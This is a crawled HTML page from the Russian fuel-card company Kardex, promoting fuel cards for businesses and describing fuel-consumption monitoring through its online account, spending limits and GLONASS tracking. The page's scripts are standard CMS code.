

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://card-oil.ru/toplivo/kontrol-raskhoda/
body_size: 23628
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
	<meta property="og:description" content="Контроль расхода топлива на предприятии. Организация мониторинга и контроля расхода топлива с помощью топливных карт" />

		<title>Контроль расхода топлива на предприятии, внутри организации, на транспорте, мониторинг с помощью топливных карт</title>
	
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
		<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cardex/favicon/apple-icon-180x180.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cardex/favicon/apple-icon-120x120.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/local/templates/cardex/favicon/android-icon-192x192.png">
		
		<link rel="canonical" href="https://card-oil.ru/toplivo/kontrol-raskhoda/"/>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="google-site-verification" content="z_ONS294qeEJat7bj0shVyRJp0rUfU8NPxBruZRCoqY" />
		<meta name="yandex-verification" content="21859f51ea4e7bcb" /> 
		
		<link rel="preconnect" href="https://mc.yandex.ru">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="контроль расхода топлива, контроль расхода топлива на предприятии, контроль расхода топлива на транспорте, топливные карты для контроля расхода топлива" />
<meta name="description" content="Контроль расхода топлива на предприятии. Организация мониторинга и контроля расхода топлива с помощью топливных карт" />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":[],"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":0,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/cardex/page_ca6a014afcecc73fff804e537489d6e8/page_ca6a014afcecc73fff804e537489d6e8_v1.css?1769153527803" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cardex/template_76d606c8259fe528b978939b22711e4a/template_76d606c8259fe528b978939b22711e4a_v1.css?1769153524280557" type="text/css"  data-template-style="true" rel="stylesheet" />







		
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:title" content="Контроль расхода топлива на предприятии, внутри организации, на транспорте, мониторинг с помощью топливных карт"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="'https://card-oil.ru/toplivo/kontrol-raskhoda/" />
		<meta property="og:image" content="https://card-oil.ru/local/templates/cardex/img/main_card_1024x1024.png">
		<meta property="og:image:type" content="image/png" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="1024" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Топливные карты для юридических лиц и ИП Кардекс" />
		
			</head>
	<body class="page">
		<div class="wrapper">
			
<header class="header _open1">
	<div class="header-top">
		
				
		<div class="container">
			<div class="header-top__inner">
				<a href="/" class="header__logo" title="На главную">
					<img width="268" height="48" src="/local/templates/cardex/img/logo-new.svg" alt="Логотип КАРДЕКС">
				</a>

				<div class="header-contacts">
					<div class="header-contacts__group">
						<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
						<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
					</div>
					<div class="header-contacts__group">
						<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
						<div class="header-contacts__hint">Почта для обратной связи</div>
					</div>
				</div>

				<div class="header-action">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="header__btn m-btn m-btn-black">
												<span>Личный кабинет</span>
					</a>
					<button data-modal="consultModal" class="header__btn m-btn m-btn-red">
												<span>Получить консультацию</span>
					</button>
					
					<a href="tel:+74993222295" class="phone-tablet">
						<span>+7 (499) 322-22-95</span>
					</a>
				
					<button class="menu-btn" aria-label="Меню">
						<span class="menu-btn__title">МЕНЮ</span>
						<span class="menu-btn__img"></span>
					</button>
				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
			<div class="header-bottom__inner">
				
	<nav class="nav">
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivnye-karty/" class="nav__item-link ">Топливные карты для юридических лиц</a>
															<a href="/preimushchestva/" class="nav__item-link ">Преимущества</a>
															<a href="/sravnenie/" class="nav__item-link ">Сравнение</a>
															<a href="/individual/" class="nav__item-link ">Индивидуальный подход</a>
															<a href="/toplivnye-karty/avtomoyki/" class="nav__item-link ">Автомойки</a>
															<a href="/toplivnye-karty/adblue/" class="nav__item-link ">Аdblue</a>
															<a href="/toplivnye-karty/shinomontazh/" class="nav__item-link ">Шиномонтаж</a>
															<a href="/faq/" class="nav__item-link ">Вопросы и Ответы</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕТЬ АЗС</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/azs/" class="nav__item-link ">Вся сеть АЗС</a>
															<a href="/azs/lukoil/" class="nav__item-link ">АЗС Лукойл</a>
															<a href="/azs/gazpromneft/" class="nav__item-link ">АЗС Газпромнефть</a>
															<a href="/azs/tatneft/" class="nav__item-link ">АЗС Татнефть</a>
															<a href="/azs/teboil/" class="nav__item-link ">АЗС Тебойл</a>
															<a href="/azs/gazprom/" class="nav__item-link ">АЗС Газпром</a>
															<a href="/azs/surgutneftegaz/" class="nav__item-link ">АЗС Сургутнефтегаз</a>
															<a href="/azs/neftemagistral/" class="nav__item-link ">АЗС Нефтьмагистраль</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВО</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivo/" class="nav__item-link active">Автомобильное топливо</a>
															<a href="/benzin/" class="nav__item-link ">Бензин</a>
															<a href="/dizelnoye-toplivo/" class="nav__item-link ">Дизельное топливо</a>
															<a href="/fuel-gas/" class="nav__item-link ">Топливный газ</a>
															<a href="/fuel-brands/" class="nav__item-link ">Топливные бренды</a>
															<a href="/goroda/" class="nav__item-link ">Наши города</a>
															<a href="/fuel-calculator/" class="nav__item-link ">Калькулятор расхода топлива</a>
															<a href="/blog/" class="nav__item-link ">Статьи</a>
															<a href="/fuel-cost/" class="nav__item-link ">Цена бензина и ДТ</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕРВИСЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/uslugi/" class="nav__item-link ">Все сервисы</a>
															<a href="/uslugi/edo/" class="nav__item-link ">Электронный Документооборот (ЭДО)</a>
															<a href="/uslugi/analytics/" class="nav__item-link ">Аналитика и Рекомендации</a>
															<a href="/uslugi/smart-lk/" class="nav__item-link ">Умный Личный Кабинет</a>
															<a href="/uslugi/uvedomleniya/" class="nav__item-link ">Уведомления об окончании баланса</a>
															<a href="/uslugi/support/" class="nav__item-link ">Поддержка</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>КОМПАНИЯ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/company/" class="nav__item-link ">О компании</a>
															<a href="/kontakty/" class="nav__item-link ">Контакты</a>
													</div>
					</div>
							</div>
			</nav>
				
				<div class="header-contacts2 _desktop-hidden">
					<a href="tel:+74993222295" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/phone.svg" alt="">
						<span>+7 (499) 322-22-95</span>
					</a>
					<a href="mailto:info@card-oil.ru" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/mail.svg" alt="">
						<span>info@card-oil.ru</span>
					</a>
				</div>
				<div class="header-action2">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="_desktop-hidden header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/user.svg" alt="" class="header-mob-btn__icon">
						<span>Личный кабинет</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<a href="https://map.card-oil.ru/" rel="nofollow, noreferrer" target="_blank" class="header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/map.svg" alt="" class="header-mob-btn__icon">
						<span>Карта АЗС</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<button data-modal="consultModal" class="_desktop-hidden header-mob-btn m-btn m-btn-red">
						<img width="24" height="24" src="/local/templates/cardex/img/card.svg" alt="" class="header-mob-btn__icon">
						<span>Получить консультацию</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-white.svg" alt="" class="header-mob-btn__arrow">
					</button>
				</div>
			</div>
		</div>
	</div>
</header>			
			<main class="content">
				<div class="landing-top">
	<div class="container">
		<img class="_landing-top" src="/local/templates/cardex/img/landing-top.webp" alt="">
	</div>
	
	<section class='breadcrumbs'>
				<div class='container container--small2'><div class="breadcrumbs__inner" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/toplivo/" title="Топливо по картам" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Топливо по картам</span>
				</a>
				<meta itemprop="position" content="2" />
			</div></div></div></section>	
	<section class="inner-main-title">
		<div class="container">
			<h1 class="display1">Контроль расхода топлива</h1>
		</div>
	</section>
	
	<section class="main landing">
		<div class="container">
			<div class="main__inner">
				<div class="main__content">
					<div class="main__desc">
						<p>Компания КАРДЕКС предлагает оформить универсальные топливные карты КАРДЕКС-Online для заправки автотранспорта по безналичному расчёту. Доступны 12 000 АЗС по всей стране, включая крупнейшую сеть АЗС со скидкой!</p>						
						<div class="list-tizer _view1">
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Скидка на топливо</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Возврат НДС 22%</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Договор за 1 день</span>
							</div>
						</div>
					</div>
					<div class="main__nav _view1">
						<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
							<span>Получить предложение</span>
						</button>
					</div>
					
				</div>
				<div class="main__media">
					<div class="main__card">
													<img class="_view1" src="/local/templates/cardex/img/card-landing.png" alt="">
							<img class="_view2" src="/local/templates/cardex/img/card-landing.png" alt="">
											</div>
				</div>
				<div class="list-tizer _view2">
					<div class="swiper-container">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Скидка на топливо</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Возврат НДС 20%</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon2.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Договор за 1 день</span>
								</div>
							</div>
							
						</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
				<div class="main__nav _view2">
					<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
						<span>Получить предложение</span>
					</button>
				</div>
			</div>
		</div>
	</section>
</div>

<section class="landing-adv">
	<div class="container">
		<h2 class="display2" style="text-align: center">
							Контроль расхода топлива: Преимущества					</h2>
		<div class="swiper-container">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon6.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Скидочная сеть: 6100 АЗС</span>
							<span class="landing-adv__txt">Крупнейшая сеть АЗС и АГЗС в России. Скидка на топливо с первой заправки!</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/8bd/8xmnbofej6lhre835yv2vi1o0l7xr0tb.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon2.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Договор за 1 день</span>
							<span class="landing-adv__txt">Оперативно заключим Договор и отправим карты экспресс-почтой.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon9.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Служба поддержки и личный менеджер</span>
							<span class="landing-adv__txt">Каждое обращение не останется без внимания и будет обработано в кратчайшие сроки!</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon3.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">22% НДС в зачет</span>
							<span class="landing-adv__txt">Экономьте расходы за счет возмещения НДС 22&#37;.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon5.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">ЭДО и отчетность</span>
							<span class="landing-adv__txt">Полный комплект бухгалтерских документов отправляем по ЭДО ежемесячно.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon7.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Автомойки и шиномонтаж</span>
							<span class="landing-adv__txt">Дополнительные услуги, позволяющие оплачивать мойку автомобиля и шиномонтаж топливной картой.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/28d/u6wa55tg191nay8wplt80dn01gavpjfd.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Широкая сеть АЗС: 13 000</span>
							<span class="landing-adv__txt">Сеть приема топливных карт включает основные заправочные станции РФ и СНГ.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/f8c/0mbbms9x7cveon49h18vul0al27clrf1.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon8.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Умный личный кабинет</span>
							<span class="landing-adv__txt">Настройка карт, контроль заправок, информирование и аналитика в режиме онлайн.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon4.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Аналитика и рекомендации</span>
							<span class="landing-adv__txt">Оптимизация бизнес-процессов с помощью рекомендаций и аналитических отчетов в ЛК.</span>
							
													</div>
					</div>
							</div>
		</div>
		<div class="swiper-pagination"></div>
	</div>
</section>
<section class="call-back ">
	<div class="container">
		<div class="landing-banner">
			<div class="landing-banner__content" style="text-align: center">
				<h2 class="landing-banner__subtitle display2">Оформить топливную карту</h2>
				<p>Оставьте заявку на выпуск карты и мы перезвоним вам в ближайшее время!</p>
				<div class="landing-banner__nav">
					<button data-modal="consultModal" class="landing-banner__btn m-btn m-btn-red">
						<span>Оставить заявку</span>
					</button>
				</div>
			</div>
			<div class="landing-banner__img">
				<img loading="lazy" data-src="/local/templates/cardex/img/landing-banner.png" alt="">
			</div>
		</div>
	</div>
</section>
<section class="general-info">
	<div class="container" itemscope itemtype="http://schema.org/Article">
			<div class="block-content">
		<div class="block-content__show">
			<div class="block-content__title">
				Содержание
			</div>
			<div class="block-content__button-show">
				Показать
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
			<div class="block-content__button-hide">
				Скрыть
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
		</div>
		<div class="block-content__hidden">
			<ul class="block-content__list">
									<li class="block-content__item">
						<a href="#0" class="block-content__link content-inside">Контроль расхода топлива на предприятии</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#1" class="block-content__link content-inside">Контроль расхода топлива на транспорте</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#2" class="block-content__link content-inside">Контроль расхода топлива: топливные карты</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
							</ul>
		</div>
	</div>

<div class="text" itemprop="articleBody">
	<div class="hidden-text card-info__item p_one">
							<div class="hidden-text__limiter">
								<img loading="lazy" data-src="/local/templates/cardex/img/landing_v2_picture.png" alt="">
								<p>Мониторинг расходов на топливо, используемое транспортными средствами компании, является важнейшей задачей для предприятий разного уровня. Современные заправочные карты и применяемые с ними системы анализа помогают отслеживать издержки на оплату горючего, а также осуществлять полноценный мониторинг транспорта фирмы.</p>
<paragraph/><a name="0"></a><h2>Контроль расхода топлива на предприятии</h2>
<p>Все клиенты компании КАРДЕКС получают доступ к Личному кабинету my.card-oil.ru, в котором можно в режиме онлайн контролировать расходы топлива всего предприятия. Там предусмотрен широкий набор инструментов для контроля баланса, ведения учета ежедневного потребления горючего, перечень разрешенных видов топлива, а также лимиты в объемах или рублях.</p>
<p>Всем пользователям доступен контроль расхода топлива с помощью Глонасс, позволяющий отслеживать потребление горючего каждым подключенным к системе транспортным средством. В конце отчетных периодов владельцу компании направляются бухгалтерские документы и аналитическая отчетность по заправкам. Это позволяет выявить возможное нецелевое использование топливных карт, а также создать условия для максимально выгодной покупки больших объемов горючего.</p>
<paragraph/><a name="1"></a><h2>Контроль расхода топлива на транспорте</h2>
<p>Используя имеющиеся топливные карты, водители могут выгодно заправлять транспортные средства на всех АЗС, подключенных к рассматриваемой системе. Адреса заправочных станций смотрите на Карте АЗС КАРДЕКС, где удобный интерактивный помощник позволит легко отыскать оптимальные точки для восполнения запасов топлива.</p>
<p>Сервис доступных АЗС включает в себя заправку любых видов топлива, включая бензин, ДТ и различные газы.</p>
<p>Помимо горючего, компания также позволяет оплачивать топливной картой мойку автомобилей и некоторые сервисные услуги на конкретных точках АЗС. Расположение таких многофункциональных заправочных станций указано на интерактивной карте.</p>
<p>Руководители подразделений имеют право легко устанавливать суточные лимиты на расходы по каждой машине.</p>
<p>При возникновении каких-либо сложностей с заправкой автомобиля по карте, пользователи могут обратиться за помощью к сотрудникам КАРДЕКС. Специалисты выявят проблему и постараются как можно быстрее во всем разобраться, чтобы возникшая задержка не стала причиной значительных финансовых расходов компании.</p>
<paragraph/><a name="2"></a><h2>Контроль расхода топлива: топливные карты</h2>
<p>Топливные карты помогают существенно упростить контроль расходов на топливо, предлагая внушительный набор инструментов для безналичного расчета и подбора наиболее выгодных скидочных АЗС. Через личный кабинет каждый желающий может выбрать подходящие заправки, предлагающие свои услуги по самым разумным ценам.</p>
<p>В некоторых случаях есть возможность выбрать услуги, выходящие за рамки обычного заполнения бака. В частности, на отдельных точках по картам можно оплачивать автомойку или шиномонтаж.</p>
<p>Клиент компании может самостоятельно установить лимиты на топливо через интернет, используя встроенный функционал Личного кабинета. В качестве дополнительных преимуществ заправки по картам можно отметить полную автоматизацию документооборота и возможность позже оформить возврат 22% НДС благодаря полному учету корпоративных расходов на топливо.</p>
<p>Стоит отметить, что сервис доступен только для юридических лиц и ИП, поскольку для физических лиц топливные карты не реализуются. Это позволяет сосредоточиться на оказании самых качественных услуг различным предприятиям, имеющим собственные автопарки.</p>
<p>Всем юридическим лицам, имеющим регулярные затраты на топливо, выгодно иметь топливные карты. Продуманная система оплаты услуг АЗС с единого счета упрощает документооборот, избавляет от необходимости самостоятельно сохранять чеки и формировать сложную бухгалтерскую отчетность.</p>
<p>Каждая топливная карта имеет небольшой микропроцессор, в котором записаны необходимые параметры для оплаты услуг АЗС. Носители имеют собственные лимиты и разрешенные виды топлива. Таким образом, водитель может получить по карте только определенные виды горючего: дизельное топливо, бензины АИ-92, АИ-95, АИ-98, А-100, АИ-95, а также сжиженный газ. Ограничение по суточному объему топлива также прописывается в разделе с лимитами в Личном кабинете.</p>
								<div class="hidden-text__bottom"></div>
							</div>
						<div class="button-hide hidden-text__button">
								<span class="show">Читать еще</span>
								<span class="hide">Свернуть</span>
								<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon">
									<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
								</svg>
							</div>
						</div></div>
				<meta itemprop="keywords" content="контроль расхода топлива"/>
			<meta itemprop="keywords" content="контроль расхода топлива на предприятии"/>
			<meta itemprop="keywords" content="контроль расхода топлива на транспорте"/>
			<meta itemprop="keywords" content="топливные карты для контроля расхода топлива"/>
		<link itemprop="mainEntityOfPage" href="https://card-oil.ru/toplivo/kontrol-raskhoda/"/>






	

<div itemscope itemtype="http://schema.org/ImageObject" itemprop="image" style="display: none;" >

			<img src="https://card-oil.ru/local/templates/cardex/img/main-card.webp" itemprop="contentUrl" alt="" />
	
	<div >

                    <link itemprop="url" href="https://card-oil.ru/local/templates/cardex/img/main-card.webp">
        						
				
		
		
		

	</div>

</div>






	</div>
</section>


<section class="banner-azs ">
